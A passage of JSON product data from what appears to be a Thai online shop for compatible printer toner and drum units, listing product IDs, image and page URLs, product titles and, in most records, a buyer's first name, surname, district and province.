\u0e2a\u0e19\u0e38\u0e17\u0e23\u0e2a\u0e02","5":"\u0e2d.\u0e01\u0e23\u0e30\u0e17\u0e38\u0e48\u0e21\u0e41\u0e1a\u0e19 ","6":" , \u0e08.\u0e2a\u0e21\u0e38\u0e17\u0e23\u0e2a\u0e32\u0e04\u0e23"},{"0":3333,"2":"https:\/\/xn--12cu2auvascumg0e7a9byc3a9ob9tg.com\/wp-content\/uploads\/2024\/06\/DR-2560-150x150.jpg","7":"\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e1f\u0e23\u0e35 !! Smart Drum \u0e14\u0e23\u0e31\u0e21\u0e40\u0e17\u0e35\u0e22\u0e1a\u0e40\u0e17\u0e48\u0e32 DR-2560 \u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a Brother DCP-L2605DW\/ DCP-L2640DW\/ DCP-L2680 Brother MFC-L2805DW\/","8":"https:\/\/xn--12cu2auvascumg0e7a9byc3a9ob9tg.com\/product\/%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b9%88%e0%b8%87%e0%b8%9f%e0%b8%a3%e0%b8%b5-smart-drum-%e0%b8%94%e0%b8%a3%e0%b8%b1%e0%b8%a1%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%9a%e0%b9%80%e0%b8%97\/","3":"\u0e2a\u0e23\u0e35\u0e14\u0e32","4":"   \u0e23\u0e38\u0e48\u0e07\u0e40\u0e23\u0e37\u0e2d\u0e07","5":"\u0e2d.\u0e01\u0e23\u0e30\u0e1a\u0e38\u0e23\u0e35 ","6":" ,\u0e08.\u0e23\u0e30\u0e19\u0e2d\u0e07"},{"0":3330,"2":"https:\/\/xn--12cu2auvascumg0e7a9byc3a9ob9tg.com\/wp-content\/uploads\/2024\/06\/TN-2560XL-150x150.jpg","7":"Smart Toner TN-2560XL \u0e15\u0e25\u0e31\u0e1a\u0e2b\u0e21\u0e36\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e40\u0e25\u0e40\u0e0b\u0e2d\u0e23\u0e4c\u0e40\u0e17\u0e35\u0e22\u0e1a\u0e40\u0e17\u0e48\u0e32 \u0e1a\u0e23\u0e23\u0e08\u0e38\u0e1c\u0e07\u0e2b\u0e21\u0e36\u0e01\u0e16\u0e36\u0e07 2 \u0e40\u0e17\u0e48\u0e32 For Brother HL-L2400D HL-L2440DW HL-L2460DW","8":"https:\/\/xn--12cu2auvascumg0e7a9byc3a9ob9tg.com\/product\/smart-toner-tn-2560xl-%e0%b8%95%e0%b8%a5%e0%b8%b1%e0%b8%9a%e0%b8%ab%e0%b8%a1%e0%b8%b6%e0%b8%81%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b9%8c%e0%b9%80%e0%b8%a5%e0%b9%80%e0%b8%8b%e0%b8%ad%e0%b8%a3\/","3":"\u0e2d\u0e32\u0e23\u0e14\u0e32","4":" \u0e27\u0e35\u0e2a\u0e21","5":"\u0e2d.\u0e40\u0e21\u0e37\u0e2d\u0e07 ","6":" ,\u0e08.\u0e1a\u0e38\u0e23\u0e35\u0e23\u0e31\u0e21\u0e22\u0e4c"},{"0":3325,"2":"https:\/\/xn--12cu2auvascumg0e7a9byc3a9ob9tg.com\/wp-content\/uploads\/2024\/04\/Tn-269-m-150x150.jpg","7":"\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e1f\u0e23\u0e35 !! Tn 269 M Smart &#8211; Toner \u0e15\u0e25\u0e31\u0e1a\u0e40\u0e17\u0e35\u0e22\u0e1a\u0e40\u0e17\u0e48\u0e32\u0e2b\u0e21\u0e36\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c Brother TN-269 \u0e43\u0e0a\u0e49\u0e01\u0e31\u0e1a\u0e23\u0e38\u0e48\u0e19 DCP-L3560CDW \/HL-L3220CW\/ HL-L3240CDW","8":"https:\/\/xn--12cu2auvascumg0e7a9byc3a9ob9tg.com\/product\/%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b9%88%e0%b8%87%e0%b8%9f%e0%b8%a3%e0%b8%b5-tn-269-m-smart-toner-%e0%b8%95%e0%b8%a5%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%9a%e0%b9%80\/","3":"\u0e2a\u0e38\u0e18\u0e32\u0e21\u0e32\u0e28","4":" \u0e22\u0e34\u0e48\u0e07\u0e23\u0e31\u0e21\u0e22\u0e4c","5":"\u0e2d.\u0e01\u0e30\u0e17\u0e39\u0e49 ","6":" ,\u0e08.\u0e20\u0e39\u0e40\u0e01\u0e47\u0e15"},{"0":3324,"2":"https:\/\/xn--12cu2auvascumg0e7a9byc3a9ob9tg.com\/wp-content\/uploads\/2024\/04\/Tn-269-c-150x150.jpg","7":"\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e1f\u0e23\u0e35 !! Tn 269 C Smart &#8211; Toner \u0e15\u0e25\u0e31\u0e1a\u0e40\u0e17\u0e35\u0e22\u0e1a\u0e40\u0e17\u0e48\u0e32\u0e2b\u0e21\u0e36\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c Brother TN-269 \u0e43\u0e0a\u0e49\u0e01\u0e31\u0e1a\u0e23\u0e38\u0e48\u0e19 DCP-L3560CDW \/HL-L3220CW\/ HL-L3240CDW","8":"https:\/\/xn--12cu2auvascumg0e7a9byc3a9ob9tg.com\/product\/%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b9%88%e0%b8%87%e0%b8%9f%e0%b8%a3%e0%b8%b5-tn-269-c-smart-toner-%e0%b8%95%e0%b8%a5%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%9a%e0%b9%80\/","3":"\u0e08\u0e31\u0e01\u0e23\u0e01\u0e24\u0e29\u0e13\u0e4c","4":" \u0e27\u0e34\u0e23\u0e34\u0e22\u0e30","5":"\u0e2d.\u0e40\u0e21\u0e37\u0e2d\u0e07 ","6":" ,\u0e08.\t\u0e28\u0e23\u0e35\u0e2a\u0e30\u0e40\u0e01\u0e29"},{"0":3323,"2":"https:\/\/xn--12cu2auvascumg0e7a9byc3a9ob9tg.com\/wp-content\/uploads\/2024\/04\/Tn-269-y-150x150.jpg","7":"\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e1f\u0e23\u0e35 !! Tn 269 Y Smart &#8211; Toner \u0e15\u0e25\u0e31\u0e1a\u0e40\u0e17\u0e35\u0e22\u0e1a\u0e40\u0e17\u0e48\u0e32\u0e2b\u0e21\u0e36\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c Brother TN-269 \u0e43\u0e0a\u0e49\u0e01\u0e31\u0e1a\u0e23\u0e38\u0e48\u0e19 DCP-L3560CDW \/HL-L3220CW\/ HL-L3240CDW","8":"https:\/\/xn--12cu2auvascumg0e7a9byc3a9ob9tg.com\/product\/%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b9%88%e0%b8%87%e0%b8%9f%e0%b8%a3%e0%b8%b5-tn-269-y-smart-toner-%e0%b8%95%e0%b8%a5%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%9a%e0%b9%80\/","3":"\u0e28\u0e32\u0e28\u0e27\u0e31\u0e15","4":" \u0e21\u0e35\u0e2a\u0e31\u0e15\u0e22\u0e4c","5":"\u0e40\u0e02\u0e15\u0e1a\u0e32\u0e07\u0e40\u0e02\u0e19 ","6":" ,\u0e01\u0e23\u0e38\u0e07\u0e40\u0e17\u0e1e\u0e21\u0e2b\u0e32\u0e19\u0e04\u0e23"},{"0":3322,"2":"https:\/\/xn--12cu2auvascumg0e7a9byc3a9ob9tg.com\/wp-content\/uploads\/2024\/04\/Tn-269-bk-150x150.jpg","7":"\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e1f\u0e23\u0e35 !! Tn 269 BK Smart &#8211; Toner \u0e15\u0e25\u0e31\u0e1a\u0e40\u0e17\u0e35\u0e22\u0e1a\u0e40\u0e17\u0e48\u0e32\u0e2b\u0e21\u0e36\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c Brother TN-269 \u0e43\u0e0a\u0e49\u0e01\u0e31\u0e1a\u0e23\u0e38\u0e48\u0e19 DCP-L3560CDW \/HL-L3220CW\/ HL-L3240CDW","8":"https:\/\/xn--12cu2auvascumg0e7a9byc3a9ob9tg.com\/product\/%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b9%88%e0%b8%87%e0%b8%9f%e0%b8%a3%e0%b8%b5-tn-269-bk-smart-toner-%e0%b8%95%e0%b8%a5%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%9a%e0%b9%80\/","3":"\u0e27\u0e38\u0e12\u0e34\u0e1e\u0e07\u0e29\u0e4c","4":"  \u0e41\u0e01\u0e49\u0e27\u0e1b\u0e23\u0e30\u0e2a\u0e32\u0e19  ","5":"\u0e2d.\u0e40\u0e21\u0e37\u0e2d\u0e07 ","6":" , \u0e08.\u0e2a\u0e38\u0e23\u0e34\u0e19\u0e17\u0e23\u0e4c"},{"0":3315,"2":"https:\/\/xn--12cu2auvascumg0e7a9byc3a9ob9tg.com\/wp-content\/uploads\/2024\/04\/Tn-269-150x150.jpg","7":"\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e1f\u0e23\u0e35 !! Tn 269 Smart &#8211; Toner \u0e15\u0e25\u0e31\u0e1a\u0e40\u0e17\u0e35\u0e22\u0e1a\u0e40\u0e17\u0e48\u0e32\u0e2b\u0e21\u0e36\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c Brother TN-269 \u0e43\u0e0a\u0e49\u0e01\u0e31\u0e1a\u0e23\u0e38\u0e48\u0e19 DCP-L3560CDW \/HL-L3220CW\/ HL-L3240CDW","8":"https:\/\/xn--12cu2auvascumg0e7a9byc3a9ob9tg.com\/product\/%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b9%88%e0%b8%87%e0%b8%9f%e0%b8%a3%e0%b8%b5-tn-269-smart-toner-%e0%b8%95%e0%b8%a5%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%9a%e0%b9%80\/","3":"\u0e18\u0e19\u0e1e\u0e25","4":" \u0e2a\u0e38\u0e02\u0e21\u0e34\u0e48\u0e07","5":"\u0e2d.\u0e40\u0e21\u0e37\u0e2d\u0e07 ","6":" ,\u0e08.\u0e2d\u0e38\u0e1a\u0e25\u0e23\u0e32\u0e0a\u0e18\u0e32\u0e19\u0e35"},{"0":3303,"2":"https:\/\/xn--12cu2auvascumg0e7a9byc3a9ob9tg.com\/wp-content\/uploads\/2023\/10\/C325dw-C325z\u0e2a\u0e35\u0e40\u0e2b\u0e25\u0e37\u0e2d\u0e07-150x150.jpg","7":"\u0e15\u0e25\u0e31\u0e1a\u0e2b\u0e21\u0e36\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e40\u0e25\u0e40\u0e0b\u0e2d\u0e23\u0e4c\u0e40\u0e17\u0e35\u0e22\u0e1a\u0e40\u0e17\u0e48\u0e32 \u0e23\u0e38\u0e48\u0e19 Fuji Xerox Apeos C325dw \/ C325z , ApeosPrint C325dw \u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e15\u0e25\u0e31\u0e1a CT203493 Y","8":"https:\/\/xn--12cu2auvascumg0e7a9byc3a9ob9tg.com\/product\/%e0%b8%95%e0%b8%a5%e0%b8%b1%e0%b8%9a%e0%b8%ab%e0%b8%a1%e0%b8%b6%e0%b8%81%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b9%8c%e0%b9%80%e0%b8%a5%e0%b9%80%e0%b8%8b%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%97-9\/","3":"\u0e08\u0e35\u0e23\u0e19\u0e31\u0e19\u0e17\u0e4c","4":" \u0e41\u0e01\u0e49\u0e27\u0e40\u0e23\u0e37\u0e2d\u0e07","5":"\u0e41\u0e02\u0e27\u0e07\u0e25\u0e32\u0e14\u0e22\u0e32\u0e27 ","6":" ,\u0e01\u0e23\u0e38\u0e07\u0e40\u0e17\u0e1e\u0e21\u0e2b\u0e32\u0e19\u0e04\u0e23"},{"0":3302,"2":"https:\/\/xn--12cu2auvascumg0e7a9byc3a9ob9tg.com\/wp-content\/uploads\/2023\/10\/C325dw-C325z\u0e2a\u0e35\u0e0a\u0e21\u0e1e\u0e39-150x150.jpg","7":"\u0e15\u0e25\u0e31\u0e1a\u0e2b\u0e21\u0e36\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e40\u0e25\u0e40\u0e0b\u0e2d\u0e23\u0e4c\u0e40\u0e17\u0e35\u0e22\u0e1a\u0e40\u0e17\u0e48\u0e32 \u0e23\u0e38\u0e48\u0e19 Fuji Xerox Apeos C325dw \/ C325z , ApeosPrint C325dw \u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e15\u0e25\u0e31\u0e1a CT203492 M","8":"https:\/\/xn--12cu2auvascumg0e7a9byc3a9ob9tg.com\/product\/%e0%b8%95%e0%b8%a5%e0%b8%b1%e0%b8%9a%e0%b8%ab%e0%b8%a1%e0%b8%b6%e0%b8%81%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b9%8c%e0%b9%80%e0%b8%a5%e0%b9%80%e0%b8%8b%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%97-8\/","3":"\u0e2a\u0e23\u0e0a\u0e32","4":" \u0e2b\u0e25\u0e31\u0e01\u0e1a\u0e38\u0e0d","5":"\u0e08\u0e15\u0e38\u0e08\u0e31\u0e01\u0e23 ","6":" ,\u0e01\u0e23\u0e38\u0e07\u0e40\u0e17\u0e1e\u0e21\u0e2b\u0e32\u0e19\u0e04\u0e23"},{"0":3301,"2":"https:\/\/xn--12cu2auvascumg0e7a9byc3a9ob9tg.com\/wp-content\/uploads\/2023\/10\/C325dw-C325z\u0e2a\u0e35\u0e1f\u0e49\u0e32-150x150.jpg","7":"\u0e15\u0e25\u0e31\u0e1a\u0e2b\u0e21\u0e36\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e40\u0e25\u0e40\u0e0b\u0e2d\u0e23\u0e4c\u0e40\u0e17\u0e35\u0e22\u0e1a\u0e40\u0e17\u0e48\u0e32 \u0e23\u0e38\u0e48\u0e19 Fuji Xerox Apeos C325dw \/ C325z , ApeosPrint C325dw \u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e15\u0e25\u0e31\u0e1a CT203491 C","8":"https:\/\/xn--12cu2auvascumg0e7a9byc3a9ob9tg.com\/product\/%e0%b8%95%e0%b8%a5%e0%b8%b1%e0%b8%9a%e0%b8%ab%e0%b8%a1%e0%b8%b6%e0%b8%81%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b9%8c%e0%b9%80%e0%b8%a5%e0%b9%80%e0%b8%8b%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%97-7\/"},{"0":3300,"2":"https:\/\/xn--12cu2auvascumg0e7a9byc3a9ob9tg.com\/wp-content\/uploads\/2023\/10\/C325dw-C325z\u0e2a\u0e35\u0e14\u0e33-150x150.jpg","7":"\u0e15\u0e25\u0e31\u0e1a\u0e2b\u0e21\u0e36\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e40\u0e25\u0e40\u0e0b\u0e2d\u0e23\u0e4c\u0e40\u0e17\u0e35\u0e22\u0e1a\u0e40\u0e17\u0e48\u0e32 \u0e23\u0e38\u0e48\u0e19 Fuji Xerox Apeos C325dw \/ C325z , ApeosPrint C325dw \u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e15\u0e25\u0e31\u0e1a CT203490 BK","8":"https:\/\/xn--12cu2auvascumg0e7a9byc3a9ob9tg.com\/product\/%e0%b8%95%e0%b8%a5%e0%b8%b1%e0%b8%9a%e0%b8%ab%e0%b8%a1%e0%b8%b6%e0%b8%81%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b9%8c%e0%b9%80%e0%b8%a5%e0%b9%80%e0%b8%8b%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%97-6\/"},{"0":3294,"2":"https:\/\/xn--12cu2auvascumg0e7a9byc3a9ob9tg.com\/wp-content\/uploads\/2023\/10\/C325dw-C325z\u0e23\u0e39\u0e1b\u0e23\u0e27\u0e21\u0e2a\u0e35-150x150.jpg","7":"\u0e15\u0e25\u0e31\u0e1a\u0e2b\u0e21\u0e36\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e40\u0e25\u0e40\u0e0b\u0e2d\u0e23\u0e4c\u0e40\u0e17\u0e35\u0e22\u0e1a\u0e40\u0e17\u0e48\u0e32 \u0e23\u0e38\u0e48\u0e19 Fuji Xerox Apeos C325dw \/ C325z , ApeosPrint C325dw \u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e15\u0e25\u0e31\u0e1a CT203490 BK,CT203491 C,CT203492 M,CT203493 Y \u0e0a\u0e38\u0e14 4 \u0e2a\u0e35","8":"https:\/\/xn--12cu2auvascumg0e7a9byc3a9ob9tg.com\/product\/%e0%b8%95%e0%b8%a5%e0%b8%b1%e0%b8%9a%e0%b8%ab%e0%b8%a1%e0%b8%b6%e0%b8%81%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b9%8c%e0%b9%80%e0%b8%a5%e0%b9%80%e0%b8%8b%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%97-5\/"},{"0":3287,"2":"https:\/\/xn--12cu2auvascumg0e7a9byc3a9ob9tg.com\/wp-content\/uploads\/2023\/05\/Smart-Drum-unit-\u0e0a\u0e38\u0e14\u0e14\u0e23\u0e31\u0e21\u0e40\u0e17\u0e35\u0e22\u0e1a\u0e40\u0e17\u0e48\u0e32-DL-425-30000-150x150.jpg","7":"\u0e0a\u0e38\u0e14\u0e14\u0e23\u0e31\u0e21\u0e22\u0e39\u0e19\u0e34\u0e15\u0e40\u0e17\u0e35\u0e22\u0e1a\u0e40\u0e17\u0e48\u0e32 PANTUM 5120 Drum Unit \u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e23\u0e38\u0e48\u0e19 \u0e23\u0e38\u0e48\u0e19 BP5100 BM5100 Series","8":"https:\/\/xn--12cu2auvascumg0e7a9byc3a9ob9tg.com\/product\/%e0%b8%8a%e0%b8%b8%e0%b8%94%e0%b8%94%e0%b8%a3%e0%b8%b1%e0%b8%a1%e0%b8%a2%e0%b8%b9%e0%b8%99%e0%b8%b4%e0%b8%95%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%9a%e0%b9%80%e0%b8%97%e0%b9%88%e0%b8%b2-pantum-512\/"},{"0":3284,"2":"https:\/\/xn--12cu2auvascumg0e7a9byc3a9ob9tg.com\/wp-content\/uploads\/2023\/05\/Pantum-TL5120-150x150.jpg","7":"(\u0e2a\u0e40\u0e1b\u0e043,000\u0e41\u0e1c\u0e48\u0e19\/15,000\u0e41\u0e1c\u0e48\u0e19)\u0e15\u0e25\u0e31\u0e1a\u0e2b\u0e21\u0e36\u0e01\u0e40\u0e17\u0e35\u0e22\u0e1a\u0e40\u0e17\u0e48\u0e32 PANTUM TL5120X\/TL-5120\/TL-5120X \u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e1e\u0e34\u0e21\u0e1e\u0e4c PANTUM BP5100DN\/BP5100DW\/BM5100ADW\/","8":"https:\/\/xn--12cu2auvascumg0e7a9byc3a9ob9tg.com\/product\/%e0%b8%aa%e0%b9%80%e0%b8%9b%e0%b8%843000%e0%b9%81%e0%b8%9c%e0%b9%88%e0%b8%99-15000%e0%b9%81%e0%b8%9c%e0%b9%88%e0%b8%99%e0%b8%95%e0%b8%a5%e0%b8%b1%e0%b8%9a%e0%b8%ab%e0%b8%a1%e0%b8%b6%e0%b8%81\/"},{"0":3277,"2":"https:\/\/xn--12cu2auvascumg0e7a9byc3a9ob9tg.com\/wp-content\/uploads\/2023\/02\/HP-136A-150x150.jpg","7":"Smart Toner \u0e15\u0e25\u0e31\u0e1a\u0e2b\u0e21\u0e36\u0e01\u0e40\u0e17\u0e35\u0e22\u0e1a\u0e40\u0e17\u0e48\u0e32 HP 136A Black (W1360A) \u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a \u0e23\u0e38\u0e48\u0e19 MFP M236sdw\/M236sdn\/M236d\/M211d\/M211dw","8":"https:\/\/xn--12cu2auvascumg0e7a9byc3a9ob9tg.com\/product\/smart-toner-%e0%b8%95%e0%b8%a5%e0%b8%b1%e0%b8%9a%e0%b8%ab%e0%b8%a1%e0%b8%b6%e0%b8%81%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%9a%e0%b9%80%e0%b8%97%e0%b9%88%e0%b8%b2-hp-136a-black-w1360a-%e0%b8%aa\/"},{"0":3274,"2":"https:\/\/xn--12cu2auvascumg0e7a9byc3a9ob9tg.com\/wp-content\/uploads\/2023\/02\/Pantum-TL5120-150x150.jpg","7":"Smart Toner \u0e15\u0e25\u0e31\u0e1a\u0e2b\u0e21\u0e36\u0e01\u0e40\u0e17\u0e35\u0e22\u0e1a\u0e40\u0e17\u0e48\u0e32 PANTUM TL5120X\/TL-5120\/TL-5120X \u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e1e\u0e34\u0e21\u0e1e\u0e4c PANTUM BP5100DN\/BP5100DW\/BM5100ADW\/","8":"https:\/\/xn--12cu2auvascumg0e7a9byc3a9ob9tg.com\/product\/smart-toner-%e0%b8%95%e0%b8%a5%e0%b8%b1%e0%b8%9a%e0%b8%ab%e0%b8%a1%e0%b8%b6%e0%b8%81%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%9a%e0%b9%80%e0%b8%97%e0%b9%88%e0%b8%b2-pantum-tl5120x-tl-5120-tl-5120x\/"},{"0":3272,"2":"https:\/\/xn--12cu2auvascumg0e7a9byc3a9ob9tg.com\/wp-content\/uploads\/2023\/02\/SP-C360-150x150.jpg","7":"\u0e2a\u0e48\u0e07\u0e1f\u0e23\u0e35 OA- TONER \u0e15\u0e25\u0e31\u0e1a\u0e2b\u0e21\u0e36\u0e01\u0e40\u0e17\u0e35\u0e22\u0e1a\u0e40\u0e17\u0e48\u0e32 Ricoh \u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e1e\u0e34\u0e21\u0e1e\u0e4c SP C360DNW\/C360SFNW\/C361SFNW","8":"https:\/\/xn--12cu2auvascumg0e7a9byc3a9ob9tg.com\/product\/%e0%b8%aa%e0%b9%88%e0%b8%87%e0%b8%9f%e0%b8%a3%e0%b8%b5-oa-toner-%e0%b8%95%e0%b8%a5%e0%b8%b1%e0%b8%9a%e0%b8%ab%e0%b8%a1%e0%b8%b6%e0%b8%81%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%9a%e0%b9%80%e0%b8%97\/"},{"0":3268,"2":"https:\/\/xn--12cu2auvascumg0e7a9byc3a9ob9tg.com\/wp-content\/uploads\/2022\/10\/MC240L-1-150x150.jpg","7":"(Coming Soon)OA TONER \u0e0a\u0e38\u0e14\u0e40\u0e15\u0e34\u0e21\u0e1c\u0e07\u0e2b\u0e21\u0e36\u0e01 ( \u0e04\u0e23\u0e1a\u0e0a\u0e38\u0e14 4 \u0e2a\u0e35 ) + \u0e0a\u0e34\u0e1e\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e23\u0e38\u0e48\u0e19 RICOH PC200W \u0e23\u0e38\u0e48\u0e19\u0e1c\u0e07\u0e2b\u0e21\u0e36\u0e01 MC240L","8":"https:\/\/xn--12cu2auvascumg0e7a9byc3a9ob9tg.com\/product\/coming-soonoa-toner-%e0%b8%8a%e0%b8%b8%e0%b8%94%e0%b9%80%e0%b8%95%e0%b8%b4%e0%b8%a1%e0%b8%9c%e0%b8%87%e0%b8%ab%e0%b8%a1%e0%b8%b6%e0%b8%81-%e0%b8%84%e0%b8%a3%e0%b8%9a%e0%b8%8a%e0%b8%b8%e0%b8%94-4\/"},{"0":3265,"2":"https:\/\/xn--12cu2auvascumg0e7a9byc3a9ob9tg.com\/wp-content\/uploads\/2022\/10\/MC240L-150x150.jpg","7":"( Coming Soon&#8230; )SMART TONER  PC200W \u0e23\u0e38\u0e48\u0e19\u0e1c\u0e07\u0e2b\u0e21\u0e36\u0e01 MC240L \u0e14\u0e33 \u0e41\u0e14\u0e07 \u0e19\u0e49\u0e33\u0e40\u0e07\u0e34\u0e19 \u0e40\u0e2b\u0e25\u0e37\u0e2d\u0e07","8":"https:\/\/xn--12cu2auvascumg0e7a9byc3a9ob9tg.com\/product\/coming-soon-smart-toner-pc200w-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%9c%e0%b8%87%e0%b8%ab%e0%b8%a1%e0%b8%b6%e0%b8%81-mc240l-%e0%b8%94%e0%b8%b3-%e0%b9%81%e0%b8%94%e0%b8%87-%e0%b8%99\/"},{"0":3263,"2":"https:\/\/xn--12cu2auvascumg0e7a9byc3a9ob9tg.com\/wp-content\/uploads\/2022\/09\/Smart-Drum-unit-\u0e0a\u0e38\u0e14\u0e14\u0e23\u0e31\u0e21\u0e40\u0e17\u0e35\u0e22\u0e1a\u0e40\u0e17\u0e48\u0e32-DL-410-150x150.jpg","7":"\u0e2a\u0e48\u0e07\u0e1f\u0e23\u0e35!! \u0e15\u0e25\u0e31\u0e1a\u0e0a\u0e38\u0e14\u0e14\u0e23\u0e31\u0e21\u0e22\u0e39\u0e19\u0e34\u0e15 DL-410 Drum \u0e40\u0e17\u0e35\u0e22\u0e1a\u0e40\u0e17\u0e48\u0e32 Pantum DL-410 \u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e23\u0e38\u0e48\u0e19 P3010D, P3010DW, P3300DN, P3300DW, M6700DW,M7200FD \u0e40\u0e17\u0e35\u0e22\u0e1a\u0e40\u0e17\u0e48\u0e32 \u0e1b\u0e23\u0e34\u0e21\u0e32\u0e13\u0e01\u0e32\u0e23\u0e1e\u0e34\u0e21\u0e1e\u0e4c 12,000 \u0e41\u0e1c\u0e48\u0e19","8":"https:\/\/xn--12cu2auvascumg0e7a9byc3a9ob9tg.com\/product\/%e0%b8%aa%e0%b9%88%e0%b8%87%e0%b8%9f%e0%b8%a3%e0%b8%b5-%e0%b8%95%e0%b8%a5%e0%b8%b1%e0%b8%9a%e0%b8%8a%e0%b8%b8%e0%b8%94%e0%b8%94%e0%b8%a3%e0%b8%b1%e0%b8%a1%e0%b8%a2%e0%b8%b9%e0%b8%99%e0%b8%b4\/"},{"0":3259,"2":"https:\/\/xn--12cu2auvascumg0e7a9byc3a9ob9tg.com\/wp-content\/uploads\/2022\/08\/107a-150x150.jpg","7":"107A Smart Toner \u0e40\u0e17\u0e35\u0e22\u0e1a\u0e40\u0e17\u0e48\u0e32 107A \u0e43\u0e0a\u0e49\u0e01\u0e31\u0e1a\u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e40\u0e25\u0e40\u0e0b\u0e2d\u0e23\u0e4c HP LaserJet 107a \/107w\/MFP 135a\/MFP 135w\/MFP 135fn","8":"https:\/\/xn--12cu2auvascumg0e7a9byc3a9ob9tg.com\/product\/07a-smart-toner-%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%9a%e0%b9%80%e0%b8%97%e0%b9%88%e0%b8%b2-107a-%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7\/"},{"0":3256,"2":"https:\/\/xn--12cu2auvascumg0e7a9byc3a9ob9tg.com\/wp-content\/uploads\/2022\/08\/Smart-Drum-unit-\u0e0a\u0e38\u0e14\u0e14\u0e23\u0e31\u0e21\u0e40\u0e17\u0e35\u0e22\u0e1a\u0e40\u0e17\u0e48\u0e32-DL-425-150x150.jpg","7":"\u0e2a\u0e48\u0e07\u0e1f\u0e23\u0e35!! \u0e0a\u0e38\u0e14\u0e23\u0e31\u0e21\u0e22\u0e39\u0e19\u0e34\u0e15 DL-425X Drum unit \u0e40\u0e17\u0e35\u0e22\u0e1a\u0e40\u0e17\u0e48\u0e32 Pantum DL-425X \u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e23\u0e38\u0e48\u0e19 7105DN,M7105DW,P3305DN, 